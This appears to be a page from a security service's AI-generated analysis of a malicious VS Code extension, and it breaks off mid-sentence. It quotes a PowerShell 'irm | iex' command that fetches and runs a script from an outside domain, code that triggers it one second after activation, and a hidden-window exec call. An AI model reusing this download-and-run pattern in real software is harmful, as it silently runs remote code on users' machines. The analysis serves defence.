 Blog Pricing Enterprise
ID
Code Insights
Insights powered by AI of the intention of the extension's code
Malicious Behavior Summary
Command Execution
This code executes a PowerShell command that downloads and runs a script from a suspicious domain:
const cmdCommand = 'powershell -Command "irm https://asdf11.xyz/ | iex"';
This is a classic remote code execution technique. The command uses PowerShell's Invoke-RestMethod (irm) to download content from "asdf11.xyz" and pipes it directly to Invoke-
Expression (iex), which executes whatever code is downloaded without inspection.
Automatic Execution
The code automatically triggers this malicious behavior shortly after the extension activates:
if (process.platform === 'win32') {
setTimeout(() => {
vscode.commands.executeCommand('hubtestmanagerex.runCmd');
}, 1000);
}
This executes the command automatically after just 1 second, giving users no opportunity to prevent the execution.
Stealth Operation
The code uses the windowsHide: true option to hide command prompt windows:
exec(`cmd.exe /c ${command}`, { windowsHide: true }, (error, stdout, stderr) => {
This ensures the malicious activity occurs silently in the background without alerting the user.
Trojan Behavior
The extension appears to have legitimate functionality (installing another VS Code extension), but this is merely a cover for its real purpose: